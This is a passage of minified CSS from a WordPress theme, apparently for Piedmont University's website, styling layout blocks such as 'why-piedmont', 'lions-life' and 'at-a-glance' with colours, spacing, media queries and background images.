0}.wp-block-group.is-style-bg-topography-border>.wp-block-group__inner-container,.wp-block-group.is-style-bg-topography>.wp-block-group__inner-container{padding:0 20px}}.wp-block-group.is-style-bg-topography{overflow:visible}.wp-block-group.is-style-bg-topography-border>.wp-block-group__inner-container:before{content:"";position:absolute;top:-135px;width:2px;border-left:2px solid;height:144px;left:50%}.wp-block-group.is-style-you-ready{margin-bottom:0;overflow:visible;padding-top:30px;position:relative}.wp-block-group.is-style-you-ready p{padding:20px}.wp-block-group.is-style-you-ready h2{position:relative}.wp-block-group.is-style-you-ready h2:after{background-color:#03502c;border-left:2px solid #03502c;content:"";height:60px;left:50%;position:absolute;bottom:-65px;width:2px;z-index:1}.wp-block-group.is-style-you-ready .wp-block-group__inner-container{position:relative}.wp-block-group.is-style-you-ready .wp-block-group__inner-container h2{margin-bottom:30px;text-align:center}.wp-block-group.is-style-you-ready .wp-block-group__inner-container figure{display:flex;height:100%;left:0;margin-bottom:0!important;margin-top:0!important;max-width:100%;position:relative;width:100%}.wp-block-group.is-style-you-ready .wp-block-group__inner-container figure.is-style-background--textured{margin-top:54px!important}.wp-block-group.is-style-you-ready .wp-block-group__inner-container figure.wp-block-embed{display:block}.wp-block-group.is-style-you-ready .wp-block-group__inner-container figure img{align-self:center;height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover}.wp-block-group.is-style-you-ready .wp-block-group__inner-container>.wp-block-buttons{margin-top:0!important;padding-left:20px;padding-right:20px}.wp-block-group.is-style-you-ready .wp-block-group__inner-container>.wp-block-columns{flex-direction:column;margin-bottom:0!important;margin-top:0!important;position:relative;z-index:2}.wp-block-group.is-style-you-ready .wp-block-group__inner-container>.wp-block-columns>.wp-block-column>.wp-block-group:not(.is-style-button-holder):not(.is-style-background--textured){margin-top:0!important;padding:20px 20px 0!important}.wp-block-group.is-style-you-ready .wp-block-group__inner-container>.wp-block-columns>.wp-block-column>.wp-block-group:not(.is-style-button-holder):not(.is-style-background--textured) p.is-style-bolder{padding:0 20px}.wp-block-group.is-style-you-ready .wp-block-group__inner-container>.wp-block-columns>.wp-block-column:last-child{display:table;margin-left:0}.wp-block-group.is-style-you-ready .wp-block-group__inner-container>.wp-block-columns .wp-block-columns .wp-block-column{flex-direction:column;padding:35px}.wp-block-group.is-style-you-ready .wp-block-group__inner-container>.wp-block-columns .wp-block-columns .wp-block-column h3{color:#deefdb}.wp-block-group.is-style-you-ready .wp-block-group__inner-container>.wp-block-columns .wp-block-columns .wp-block-column:first-child{background:#02381f}.wp-block-group.is-style-you-ready .wp-block-group__inner-container>.wp-block-columns .wp-block-columns .wp-block-column:last-child{background:#03502c;margin-left:0;opacity:.9}@media (min-width:782px){.wp-block-group.is-style-you-ready .wp-block-group__inner-container>.wp-block-columns .wp-block-columns .wp-block-column{flex-direction:row}}@media (min-width:782px){.wp-block-group.is-style-you-ready .wp-block-group__inner-container>.wp-block-columns{flex-direction:row}.wp-block-group.is-style-you-ready .wp-block-group__inner-container>.wp-block-columns>.wp-block-column{flex-grow:unset}.wp-block-group.is-style-you-ready .wp-block-group__inner-container>.wp-block-columns>.wp-block-column:first-child{flex-basis:630px}.wp-block-group.is-style-you-ready .wp-block-group__inner-container>.wp-block-columns>.wp-block-column:first-child>.wp-block-columns,.wp-block-group.is-style-you-ready .wp-block-group__inner-container>.wp-block-columns>.wp-block-column:first-child>.wp-block-group{margin-right:-146px;position:relative;z-index:2}.wp-block-group.is-style-you-ready .wp-block-group__inner-container>.wp-block-columns>.wp-block-column:last-child{flex-basis:840px;margin-left:35px;margin-right:max(50% - 50vw,-200px);position:relative}.wp-block-group.is-style-you-ready .wp-block-group__inner-container>.wp-block-columns>.wp-block-column:last-child:before{background-color:#03502c;border-left:2px solid #03502c;bottom:-150px;content:"";height:310px;left:0;position:absolute;top:unset;width:2px;z-index:1}}@media (max-width:991.98px){.wp-block-group.is-style-you-ready .wp-block-group__inner-container .wp-block-button,.wp-block-group.is-style-you-ready .wp-block-group__inner-container .wp-block-button__link,.wp-block-group.is-style-you-ready .wp-block-group__inner-container .wp-block-buttons,.wp-block-group.is-style-you-ready .wp-block-group__inner-container h2,.wp-block-group.is-style-you-ready .wp-block-group__inner-container h3{text-align:center;width:100%}.wp-block-group.is-style-you-ready .wp-block-group__inner-container>.wp-block-columns>.wp-block-column>.wp-block-columns{margin-bottom:0!important}}@media (min-width:782px){.wp-block-group.is-style-you-ready{margin-bottom:0!important;margin-top:0!important;padding-bottom:60px!important}.wp-block-group.is-style-you-ready h2:after{content:none}.wp-block-group.is-style-you-ready>.wp-block-group__inner-container:before{border-top:6px solid #03502c;content:"";height:6px;left:calc(100% - 100vw);position:absolute;top:55px;width:calc(100vw - 101%)}.wp-block-group.is-style-you-ready .wp-block-group__inner-container{padding:20px 0}.wp-block-group.is-style-you-ready .wp-block-group__inner-container h2{text-align:left}.wp-block-group.is-style-you-ready .wp-block-group__inner-container>.wp-block-columns{margin-bottom:20px;margin-top:20px}}.wp-block-group.is-style-why-piedmont{margin:50px auto 0!important;z-index:2}.wp-block-group.is-style-why-piedmont .wp-block-group__inner-container{padding:0;z-index:1}.wp-block-group.is-style-why-piedmont .wp-block-group__inner-container>figure{left:0;margin-top:0!important;max-width:890px;position:relative;top:0;width:100%;z-index:-1}.wp-block-group.is-style-why-piedmont .wp-block-group__inner-container>figure img{bottom:0;display:block;left:0;max-height:772px;position:relative;right:0;top:0;width:100%}.wp-block-group.is-style-why-piedmont .wp-block-buttons .wp-block-button{margin:0}.wp-block-group.is-style-why-piedmont .wp-block-columns{margin-bottom:0!important}.wp-block-group.is-style-why-piedmont .wp-block-columns .wp-block-column{margin-left:0}.wp-block-group.is-style-why-piedmont .wp-block-columns .wp-block-column:first-child{align-self:flex-start;background:#fff;margin-bottom:6px;padding-top:45px;padding-bottom:45px;position:relative;z-index:20}.wp-block-group.is-style-why-piedmont .wp-block-columns .wp-block-column:first-child>.wp-block-buttons{margin:15px 0 0}@media (min-width:782px){.wp-block-group.is-style-why-piedmont .wp-block-columns .wp-block-column:first-child{margin-bottom:0}.wp-block-group.is-style-why-piedmont .wp-block-columns .wp-block-column:first-child:after{background:#fff;bottom:-6px;content:"";height:6px;mix-blend-mode:multiply;position:absolute;right:-60%;top:unset;width:160%}}.wp-block-group.is-style-why-piedmont .wp-block-columns .wp-block-column:last-child{background:linear-gradient(180deg,#96c4af 0,#eae5d9 100%) 0 0 no-repeat padding-box;position:relative}.wp-block-group.is-style-why-piedmont .wp-block-columns .wp-block-column:last-child .wp-block-buttons{margin:20px 0}.wp-block-group.is-style-why-piedmont .wp-block-columns .wp-block-column:last-child .wp-block-cover{background-position:right -50px;background-repeat:no-repeat;background-size:cover;left:0;margin-top:0!important;margin-bottom:15px!important;max-height:605px;mix-blend-mode:multiply;position:absolute;top:0;z-index:20}.wp-block-group.is-style-why-piedmont .wp-block-columns .wp-block-column:last-child .wp-block-cover .wp-block-cover__inner-container>.wp-block-group{color:#02381f;margin-top:280px!important}@media (min-width:782px){.wp-block-group.is-style-why-piedmont .wp-block-columns .wp-block-column:last-child .wp-block-cover{background-position:right -145px;padding-top:45px!important}}.wp-block-group.is-style-why-piedmont .wp-block-columns .wp-block-column:last-child [class*=wp-block-group]:nth-child(1){position:relative;z-index:30}.wp-block-group.is-style-why-piedmont .wp-block-columns .wp-block-column:last-child [class*=wp-block-group]:nth-child(1) h3{padding:0 10px 0 40px;width:100%}.wp-block-group.is-style-why-piedmont .wp-block-columns .wp-block-column:last-child [class*=wp-block-group]:nth-child(1) .wp-block-button,.wp-block-group.is-style-why-piedmont .wp-block-columns .wp-block-column:last-child [class*=wp-block-group]:nth-child(1) p{padding-left:40px}.wp-block-group.is-style-why-piedmont .wp-block-columns .wp-block-column:last-child .wp-block-group:last-of-type{margin-top:300px!important;padding:0;margin-bottom:100px!important}@media (max-width:991.98px){.wp-block-group.is-style-why-piedmont .wp-block-columns .wp-block-column{flex-basis:100%!important}}.wp-block-group.is-style-why-piedmont .wp-block-cover{padding-left:0;padding-right:0}.wp-block-group.is-style-why-piedmont .wp-block-cover .wp-block-cover__inner-container{height:100%;width:100%}.wp-block-group.is-style-why-piedmont .wp-block-column:first-child>div.wp-block-buttons,.wp-block-group.is-style-why-piedmont .wp-block-column:first-child>h3,.wp-block-group.is-style-why-piedmont .wp-block-column:first-child>p,.wp-block-group.is-style-why-piedmont .wp-block-cover .wp-block-cover__inner-container>div.wp-block-buttons,.wp-block-group.is-style-why-piedmont .wp-block-cover .wp-block-cover__inner-container>h3,.wp-block-group.is-style-why-piedmont .wp-block-cover .wp-block-cover__inner-container>p,.wp-block-group.is-style-why-piedmont .wp-block-cover.has-background-gradient .wp-block-group__inner-container>div.wp-block-buttons,.wp-block-group.is-style-why-piedmont .wp-block-cover.has-background-gradient .wp-block-group__inner-container>h3,.wp-block-group.is-style-why-piedmont .wp-block-cover.has-background-gradient .wp-block-group__inner-container>p{padding:0 20px;width:100%}.wp-block-group.is-style-why-piedmont .wp-block-column:first-child>div.wp-block-buttons .wp-block-button,.wp-block-group.is-style-why-piedmont .wp-block-column:first-child>div.wp-block-buttons .wp-block-button__link,.wp-block-group.is-style-why-piedmont .wp-block-column:first-child>h3 .wp-block-button,.wp-block-group.is-style-why-piedmont .wp-block-column:first-child>h3 .wp-block-button__link,.wp-block-group.is-style-why-piedmont .wp-block-column:first-child>p .wp-block-button,.wp-block-group.is-style-why-piedmont .wp-block-column:first-child>p .wp-block-button__link,.wp-block-group.is-style-why-piedmont .wp-block-cover .wp-block-cover__inner-container>div.wp-block-buttons .wp-block-button,.wp-block-group.is-style-why-piedmont .wp-block-cover .wp-block-cover__inner-container>div.wp-block-buttons .wp-block-button__link,.wp-block-group.is-style-why-piedmont .wp-block-cover .wp-block-cover__inner-container>h3 .wp-block-button,.wp-block-group.is-style-why-piedmont .wp-block-cover .wp-block-cover__inner-container>h3 .wp-block-button__link,.wp-block-group.is-style-why-piedmont .wp-block-cover .wp-block-cover__inner-container>p .wp-block-button,.wp-block-group.is-style-why-piedmont .wp-block-cover .wp-block-cover__inner-container>p .wp-block-button__link,.wp-block-group.is-style-why-piedmont .wp-block-cover.has-background-gradient .wp-block-group__inner-container>div.wp-block-buttons .wp-block-button,.wp-block-group.is-style-why-piedmont .wp-block-cover.has-background-gradient .wp-block-group__inner-container>div.wp-block-buttons .wp-block-button__link,.wp-block-group.is-style-why-piedmont .wp-block-cover.has-background-gradient .wp-block-group__inner-container>h3 .wp-block-button,.wp-block-group.is-style-why-piedmont .wp-block-cover.has-background-gradient .wp-block-group__inner-container>h3 .wp-block-button__link,.wp-block-group.is-style-why-piedmont .wp-block-cover.has-background-gradient .wp-block-group__inner-container>p .wp-block-button,.wp-block-group.is-style-why-piedmont .wp-block-cover.has-background-gradient .wp-block-group__inner-container>p .wp-block-button__link{width:100%}@media (min-width:782px){.wp-block-group.is-style-why-piedmont .wp-block-column:first-child>div.wp-block-buttons,.wp-block-group.is-style-why-piedmont .wp-block-column:first-child>h3,.wp-block-group.is-style-why-piedmont .wp-block-column:first-child>p,.wp-block-group.is-style-why-piedmont .wp-block-cover .wp-block-cover__inner-container>div.wp-block-buttons,.wp-block-group.is-style-why-piedmont .wp-block-cover .wp-block-cover__inner-container>h3,.wp-block-group.is-style-why-piedmont .wp-block-cover .wp-block-cover__inner-container>p,.wp-block-group.is-style-why-piedmont .wp-block-cover.has-background-gradient .wp-block-group__inner-container>div.wp-block-buttons,.wp-block-group.is-style-why-piedmont .wp-block-cover.has-background-gradient .wp-block-group__inner-container>h3,.wp-block-group.is-style-why-piedmont .wp-block-cover.has-background-gradient .wp-block-group__inner-container>p{margin:20px 0 0;padding:0 10px 0 40px}.wp-block-group.is-style-why-piedmont .wp-block-column:first-child>div.wp-block-buttons .wp-block-button,.wp-block-group.is-style-why-piedmont .wp-block-column:first-child>div.wp-block-buttons .wp-block-button__link,.wp-block-group.is-style-why-piedmont .wp-block-column:first-child>h3 .wp-block-button,.wp-block-group.is-style-why-piedmont .wp-block-column:first-child>h3 .wp-block-button__link,.wp-block-group.is-style-why-piedmont .wp-block-column:first-child>p .wp-block-button,.wp-block-group.is-style-why-piedmont .wp-block-column:first-child>p .wp-block-button__link,.wp-block-group.is-style-why-piedmont .wp-block-cover .wp-block-cover__inner-container>div.wp-block-buttons .wp-block-button,.wp-block-group.is-style-why-piedmont .wp-block-cover .wp-block-cover__inner-container>div.wp-block-buttons .wp-block-button__link,.wp-block-group.is-style-why-piedmont .wp-block-cover .wp-block-cover__inner-container>h3 .wp-block-button,.wp-block-group.is-style-why-piedmont .wp-block-cover .wp-block-cover__inner-container>h3 .wp-block-button__link,.wp-block-group.is-style-why-piedmont .wp-block-cover .wp-block-cover__inner-container>p .wp-block-button,.wp-block-group.is-style-why-piedmont .wp-block-cover .wp-block-cover__inner-container>p .wp-block-button__link,.wp-block-group.is-style-why-piedmont .wp-block-cover.has-background-gradient .wp-block-group__inner-container>div.wp-block-buttons .wp-block-button,.wp-block-group.is-style-why-piedmont .wp-block-cover.has-background-gradient .wp-block-group__inner-container>div.wp-block-buttons .wp-block-button__link,.wp-block-group.is-style-why-piedmont .wp-block-cover.has-background-gradient .wp-block-group__inner-container>h3 .wp-block-button,.wp-block-group.is-style-why-piedmont .wp-block-cover.has-background-gradient .wp-block-group__inner-container>h3 .wp-block-button__link,.wp-block-group.is-style-why-piedmont .wp-block-cover.has-background-gradient .wp-block-group__inner-container>p .wp-block-button,.wp-block-group.is-style-why-piedmont .wp-block-cover.has-background-gradient .wp-block-group__inner-container>p .wp-block-button__link{width:auto}}.wp-block-group.is-style-why-piedmont .wp-block-column:first-child h3,.wp-block-group.is-style-why-piedmont .wp-block-cover .wp-block-cover__inner-container h3,.wp-block-group.is-style-why-piedmont .wp-block-cover.has-background-gradient .wp-block-group__inner-container h3{margin:0 0 20px 0;text-align:center}@media (min-width:782px){.wp-block-group.is-style-why-piedmont .wp-block-column:first-child h3,.wp-block-group.is-style-why-piedmont .wp-block-cover .wp-block-cover__inner-container h3,.wp-block-group.is-style-why-piedmont .wp-block-cover.has-background-gradient .wp-block-group__inner-container h3{margin:5px 0 20px;text-align:left}}.wp-block-group.is-style-why-piedmont .wp-block-column:first-child h3:not(.has-text-color),.wp-block-group.is-style-why-piedmont .wp-block-column:first-child>p,.wp-block-group.is-style-why-piedmont .wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),.wp-block-group.is-style-why-piedmont .wp-block-cover .wp-block-cover__inner-container>p,.wp-block-group.is-style-why-piedmont .wp-block-cover.has-background-gradient .wp-block-group__inner-container h3:not(.has-text-color),.wp-block-group.is-style-why-piedmont .wp-block-cover.has-background-gradient .wp-block-group__inner-container>p{color:#02381f}@media (min-width:782px){.wp-block-group.is-style-why-piedmont{margin:100px auto 0!important;padding:0}.wp-block-group.is-style-why-piedmont>.wp-block-group__inner-container>figure{left:-240px;position:absolute;top:40%}}@media (max-width:599.98px){.wp-block-group.is-style-why-piedmont .wp-block-buttons,.wp-block-group.is-style-why-piedmont p{padding:0 20px}.wp-block-group.is-style-why-piedmont .wp-block-button__link{width:100%}}.wp-block-group.is-style-home-image-overlap{margin-top:0!important;overflow:visible;padding-bottom:0;position:relative}.wp-block-group.is-style-home-image-overlap .wp-block-group__inner-container{padding:0;position:relative}.wp-block-group.is-style-home-image-overlap .wp-block-group__inner-container>.wp-block-columns{left:0;position:relative;width:100%}.wp-block-group.is-style-home-image-overlap .wp-block-group__inner-container>.wp-block-columns:after{background:url(https://www.piedmont.edu/wp-content/themes/piedmont/img/topo1.png) no-repeat left -10px;background-size:cover;bottom:-165px;content:"";display:block;height:230px;left:0;max-width:980px;mix-blend-mode:multiply;opacity:.7;position:absolute;top:unset;transform:matrix(1,-.07,.07,1,0,0);width:100%;z-index:3}.wp-block-group.is-style-home-image-overlap .wp-block-group__inner-container>.wp-block-columns>.wp-block-column:first-child{display:none;flex-basis:auto;padding-top:72px;z-index:8}.wp-block-group.is-style-home-image-overlap .wp-block-group__inner-container>.wp-block-columns>.wp-block-column:first-child figure{margin-top:40px}.home .wp-block-group.is-style-home-image-overlap .wp-block-group__inner-container>.wp-block-columns>.wp-block-column:first-child figure{margin-top:0}.wp-block-group.is-style-home-image-overlap .wp-block-group__inner-container>.wp-block-columns>.wp-block-column:first-child img{max-height:666px;-o-object-fit:cover;object-fit:cover}.wp-block-group.is-style-home-image-overlap .wp-block-group__inner-container>.wp-block-columns>.wp-block-column:last-child{flex-basis:57.75%;margin-left:0;position:relative}.wp-block-group.is-style-home-image-overlap .wp-block-group__inner-container>.wp-block-columns>.wp-block-column:last-child>figure{position:relative;margin-top:0!important}.wp-block-group.is-style-home-image-overlap .wp-block-group__inner-container>.wp-block-columns>.wp-block-column:last-child:after{background:url(https://www.piedmont.edu/wp-content/themes/piedmont/img/white-bg-image.png) no-repeat left top;background-size:cover;bottom:-64px;content:"";display:block;height:138px;left:0;position:absolute;top:unset;width:100%;z-index:1}@media (min-width:782px){.wp-block-group.is-style-home-image-overlap .wp-block-group__inner-container>.wp-block-columns{left:-220px;width:calc(100% + 220px)}.wp-block-group.is-style-home-image-overlap .wp-block-group__inner-container>.wp-block-columns:after{bottom:-90px}.wp-block-group.is-style-home-image-overlap .wp-block-group__inner-container>.wp-block-columns>.wp-block-column:first-child{display:block}.wp-block-group.is-style-home-image-overlap .wp-block-group__inner-container>.wp-block-columns>.wp-block-column:last-child:after{bottom:30px}.home .wp-block-group.is-style-home-image-overlap .wp-block-group__inner-container>.wp-block-columns>.wp-block-column:last-child:after{bottom:-30px}}.wp-block-group.is-style-featured-news{margin-bottom:0;margin-top:80px}.wp-block-group.is-style-button-holder{margin-top:0!important;opacity:.9;padding:40px 0!important}.wp-block-group.is-style-button-holder>.wp-block-group__inner-container{display:flex;flex-direction:column;padding-top:0}.wp-block-group.is-style-button-holder>.wp-block-group__inner-container p{margin-bottom:0;padding:0 20px}.wp-block-group.is-style-button-holder>.wp-block-group__inner-container .wp-block-buttons{flex:1;margin-bottom:0;flex-direction:column}.wp-block-group.is-style-button-holder>.wp-block-group__inner-container .wp-block-buttons:last-child{margin-right:40px}.wp-block-group.is-style-button-holder>.wp-block-group__inner-container .wp-block-button,.wp-block-group.is-style-button-holder>.wp-block-group__inner-container .wp-block-button__link{margin:0 0 20px;width:100%}.wp-block-group.is-style-button-holder>.wp-block-group__inner-container .wp-block-button:last-child,.wp-block-group.is-style-button-holder>.wp-block-group__inner-container .wp-block-button__link:last-child{margin-bottom:0}@media (min-width:782px){.wp-block-group.is-style-button-holder{margin-top:20px;padding:40px 0 0!important}.wp-block-group.is-style-button-holder>.wp-block-group__inner-container .wp-block-group__inner-container{display:flex;flex-direction:row}.wp-block-group.is-style-button-holder>.wp-block-group__inner-container .wp-block-group__inner-container .wp-block-buttons{padding-right:0}}.wp-block-group.is-style-at-a-glance{margin-bottom:100px!important;padding-bottom:0;padding-top:40px!important}.wp-block-group.is-style-at-a-glance>.wp-block-group__inner-container{padding-bottom:0}.wp-block-group.is-style-at-a-glance:before{background:url(https://www.piedmont.edu/wp-content/themes/piedmont/img/at-a-glance.png) no-repeat left top;background-size:cover;content:"";height:100%;left:0;position:absolute;top:0;width:100%}@media (min-width:782px){.wp-block-group.is-style-at-a-glance{margin-bottom:180px!important;padding-top:140px!important}}.wp-block-group.is-style-lions-life{position:relative;z-index:1;margin-bottom:120px!important;margin-top:0!important}.wp-block-group.is-style-lions-life::after{content:"";width:2px;height:70px;background-color:#000;position:absolute;top:-35px;left:50%;margin-left:-1px}@media (min-width:782px){.wp-block-group.is-style-lions-life::after{height:110px}}.wp-block-group.is-style-lions-life::before{background:url(https://www.piedmont.edu/wp-content/themes/piedmont/img/lions-life.png) no-repeat left top;background-size:cover;content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:-1}.wp-block-group.is-style-lions-life .wp-block-group.is-style-why-piedmont{position:relative;margin-bottom:0!important}@media (min-width:782px){.wp-block-group.is-style-lions-life .wp-block-group.is-style-why-piedmont{margin-bottom:150px!important}}.wp-block-group.is-style-lions-life .wp-block-group.is-style-why-piedmont .wp-block-columns{gap:0}.wp-block-group.is-style-lions-life .wp-block-group.is-style-why-piedmont .wp-block-columns .wp-block-column{position:relative}.wp-block-group.is-style-lions-life .wp-block-group.is-style-why-piedmont .wp-block-columns .wp-block-column:first-child{background-color:transparent}.wp-block-group.is-style-lions-life .wp-block-group.is-style-why-piedmont .wp-block-columns .wp-block-column:first-child::after{display:none}.wp-block-group.is-style-lions-life .wp-block-group.is-style-why-piedmont .wp-block-columns .wp-block-column:first-child>p{padding-left:0}.wp-block-group.is-style-lions-life .wp-block-group.is-style-why-piedmont .wp-block-columns .wp-block-column:first-child>div.wp-block-buttons{padding:0}.wp-block-group.is-style-lions-life .wp-block-group.is-style-why-piedmont .wp-block-columns .wp-block-column:last-child{background-image:none}.wp-block-group.is-style-lions-life .wp-block-group.is-style-why-piedmont>.wp-block-group__inner-container>.wp-block-columns .wp-block-column:first-child{display:none}@media (min-width:782px){.wp-block-group.is-style-lions-life .wp-block-group.is-style-why-piedmont>.wp-block-group__inner-container>.wp-block-columns .wp-block-column:first-child{display:block}}.wp-block-group.is-style-lions-life .wp-block-group.is-style-why-piedmont>.wp-block-group__inner-container>.wp-block-columns .wp-block-column:last-child{padding:0 0 60px}@media (min-width:782px){.wp-block-group.is-style-lions-life .wp-block-group.is-style-why-piedmont>.wp-block-group__inner-container>.wp-block-columns .wp-block-column:last-child{padding:60px 0 60px 120px}}@media (min-width:782px){.wp-block-group.is-style-lions-life .wp-block-group.is-style-why-piedmont>.wp-block-group__inner-container>figure{top:0;left:calc(50% - 50vw);max-width:50vw;width:50vw;height:100%}.wp-block-group.is-style-lions-life .wp-block-group.is-style-why-piedmont>.wp-block-group__inner-container>figure img{height:100%;-o-object-fit:cover;object-fit:cover}}.wp-block-group.is-style-lions-life .wp-block-group.is-style-why-piedmont>.wp-block-group__inner-container>figure::before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;background-image:linear-gradient(0deg,rgba(2,56,31,0) 0,#02381f 90%);z-index:1;opacity:.5}.wp-block-group.is-style-lions-life .wp-block-group.is-style-default.has-a-background-color{position:relative;background-color:transparent!important;padding:45px}.wp-block-group.is-style-lions-life .wp-block-group.is-style-default.has-a-background-color::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#02381f;mix-blend-mode:multiply;z-index:0}.wp-block-group.is-style-lions-life .wp-block-group.is-style-default.has-a-background-color::after{content:"";width:calc(100% - 73px);height:calc(100% + 101px);position:absolute;left:37px;top:-23px;background-image:url(https://www.piedmont.edu/wp-content/themes/piedmont/img/texture-bg.png);background-size:cover;background-position:center;z-index:1;opacity:.3}.wp-block-group.is-style-lions-life .wp-block-group.is-style-default.has-a-background-color>.wp-block-group__inner-container{position:relative;z-index:2}.wp-block-group.is-style-lions-life .wp-block-group.is-style-default.has-a-background-color .wp-block-columns{margin-left:-40px;margin-right:-30px}.wp-block-group.is-style-lions-life .wp-block-group.is-style-default.has-a-background-color .wp-block-columns .wp-block-column{padding:0 20px 35px 40px;align-self:auto}@media (min-width:782px){.wp-block-group.is-style-lions-life .wp-block-group.is-style-default.has-a-background-color .wp-block-columns .wp-block-column{padding:0 30px 60px 40px;border-right:1px solid #b4b4b4}}.wp-block-group.is-style-lions-life .wp-block-group.is-style-default.has-a-background-color .wp-block-columns .wp-block-column:last-child{border-right:none}.wp-block-group.is-style-lions-life .wp-block-group.is-style-default.has-a-background-color .wp-block-columns .wp-block-column h4{text-transform:uppercase;font-size:18px;font-weight:900;color:#fff;margin-bottom:13px}.wp-block-group.is-style-lions-life .wp-block-group.is-style-default.has-a-background-color .wp-block-columns .wp-block-column p{color:#fff;margin-top:0;padding-right:0}.wp-block-group.is-style-lions-life .wp-block-group.is-style-default.has-a-background-color .wp-block-columns .wp-block-column .wp-block-buttons{margin-top:16px;margin-bottom:0;text-align:left}.wp-block-group.is-style-lions-life .wp-block-group.is-style-default.has-a-background-color .wp-block-columns .wp-block-column .wp-block-buttons .wp-block-button__link{text-align:left}.wp-block-group.is-style-lions-life .wp-block-group.is-style-default.has-a-background-color .wp-block-columns+.wp-block-columns{margin-top:0}.wp-block-group.is-style-lions-life .wp-block-group.is-style-default.has-a-background-color .wp-block-columns+.wp-block-columns .wp-block-column{padding-top:20px;padding-bottom:35px}@media (min-width:782px){.wp-block-group.is-style-lions-life .wp-block-group.is-style-default.has-a-background-color .wp-block-columns+.wp-block-columns .wp-block-column{border-right:1px solid transparent}}@media (min-width:782px){.wp-block-group.is-style-lions-life .wp-block-group.is-style-default.has-a-background-color .wp-block-columns+.wp-block-columns .wp-block-column:first-child{border-right:1px solid #b4b4b4}}.wp-block-group.is-style-lions-life .wp-block-group.is-style-default.has-a-background-color .wp-block-columns+.wp-block-columns .wp-block-column:last-child{padding-bottom:0;align-self:flex-end}.wp-block-group.is-style-lions-life .wp-block-group.is-style-default.has-a-background-color .testimonial--style-secondary{margin-bottom:-59px!important;padding-left:77px}.wp-block-group.is-style-lions-life .wp-block-group.is-style-default.has-a-background-color .testimonial--style-secondary .testimonial__content-inner{color:#b5a36a;letter-spacing:1px}.wp-block-group.is-style-lions-life .wp-block-group.is-style-default.has-a-background-color .testimonial--style-secondary .testimonial__name{text-align:right}.wp-block-group.is-style-lions-life .wp-block-group.is-style-default.has-a-background-color .testimonial--style-secondary .testimonial__name-inner{color:#02381f}.wp-block-group.is-style-lions-life .wp-block-group.is-style-background--bottom-white::after{width:100%;bottom:0;background-position:-30px 0;height:38px}@media (min-width:782px){.wp-block-group.is-style-lions-life .wp-block-group.is-style-background--bottom-white::after{width:calc(50vw + 16px);margin-left:calc(50% - 50vw);height:67px}}.wp-block-group.is-style-lions-life .wp-block-group.is-style-background--bottom-white .wp-block-columns .wp-block-column{flex-basis:100%!important;margin-left:0}@media (min-width:782px){.wp-block-group.is-style-lions-life .wp-block-group.is-style-background--bottom-white .wp-block-columns .wp-block-column{flex-basis:calc(50% - 16px)!important}.wp-block-group.is-style-lions-life .wp-block-group.is-style-background--bottom-white .wp-block-columns .wp-block-column:first-child{margin-left:32px}}@media (min-width:782px){.wp-block-group.is-style-lions-life .wp-block-group.is-style-background--bottom-white .wp-block-image{width:50vw;margin-right:calc(50% - 50vw)}}.wp-block-group.is-style-lions-life .wp-block-group.is-style-background--bottom-white .wp-block-image img{width:100%}.wp-block-group.is-style-lions-life .wp-block-group.is-style-background--bottom-white .testimonial--style-secondary{margin-top:100px;margin-bottom:30px}.wp-block-group.is-style-lions-life .wp-block-group.is-style-background--bottom-white .testimonial--style-secondary .testimonial__content::after{width:calc(100% + 126px)}.wp-block-group.is-style-lions-life .wp-block-group.is-style-background--bottom-white .testimonial--style-secondary .testimonial__content-inner,.wp-block-group.is-style-lions-life .wp-block-group.is-style-background--bottom-white .testimonial--style-secondary .testimonial__quotation-mark:before{color:#02381f}.wp-block-group.is-style-lions-life .wp-block-group.is-style-background--bottom-white .testimonial--style-secondary .testimonial__name-inner{color:#02381f}.wp-block-group.is-style-small-container{max-width:840px;margin-left:auto;margin-right:auto;text-align:center}@media (max-width:599.98px){.wp-block-group.is-style-small-container .wp-block-buttons,.wp-block-group.is-style-small-container p{padding:0 20px}.wp-block-group.is-style-small-container .is-style-button-holder .wp-block-buttons{padding:0}}.wp-block-group.is-style-background--bottom-white{position:relative}.wp-block-group.is-style-background--bottom-white .wp-block-column:last-child>figure{margin-bottom:0!important}.wp-block-group.is-style-background--bottom-white:after{background:url(https://www.piedmont.edu/wp-content/themes/piedmont/img/white-bg-image.png) no-repeat -45px top;bottom:-15px;content:"";display:block;height:50px;left:0;position:absolute;top:unset;width:100%}.wp-block-group.is-style-background--textured{margin-top:30px!important;padding:38px 40px!important;position:relative}.wp-block-group.is-style-background--textured:after{background-image:url(https://www.piedmont.edu/wp-content/themes/piedmont/img/texture-bg.png);background-position:left top;background-repeat:no-repeat;content:"";height:calc(100% + 60px);left:0;opacity:.3;position:absolute;top:-30px;width:100%;z-index:-1}.wp-block-group.is-style-background--textured ul{padding-left:0}.wp-block-group.is-style-background--textured .wp-block-group__inner-container{padding:0}@media (min-width:782px){.wp-block-group.is-style-background--textured{margin-top:0!important;max-width:375px}.wp-block-group.is-style-background--textured:after{left:25px;top:30px;height:100%}}.wp-block-group.is-style-background-textured-border{margin-top:110px!important;padding-top:120px!important}.wp-block-group.is-style-background-textured-border p{padding:20px}.wp-block-group.is-style-background-textured-border:before{background:url(https://www.piedmont.edu/wp-content/themes/piedmont/img/texture-bg.png) no-repeat left top;content:"";display:block;height:20px;left:0;opacity:.3;position:relative;top:-140px;width:100%}.wp-block-group.is-style-background-textured-border:after{border-left:2px solid #02381f;content:"";display:block;height:144px;position:absolute;left:50%;top:-72px}.wp-block-group.is-style-background-textured-border>.wp-block-group__inner-container>.wp-block-columns .wp-block-column:first-child p{font-size:60px;line-height:70px}.wp-block-group.is-style-align--center{margin-left:auto;margin-right:auto;max-width:840px}.wp-block-group.is-style-align--center h3,.wp-block-group.is-style-align--center p{margin:20px auto}.wp-block-group.is-style-align--center .wp-block-buttons{padding:0 20px;text-align:center}.wp-block-group.is-style-align--center .wp-block-buttons .wp-block-button__link{width:100%}@media (min-width:782px){.wp-block-group.is-style-align--center{left:0;margin:0 auto 15px!important}.wp-block-group.is-style-align--center .wp-block-buttons{padding:0}}.wp-block-group.is-style-image-gallery-content{margin:0 auto;max-width:614px;padding:20px}.wp-block-group.is-style-image-gallery-content h3{margin-bottom:20px}@media (min-width:782px){.wp-block-group.is-style-image-gallery-content{padding:0}}.wp-block-group.is-style-explore-programs{margin-top:50px!important}@media 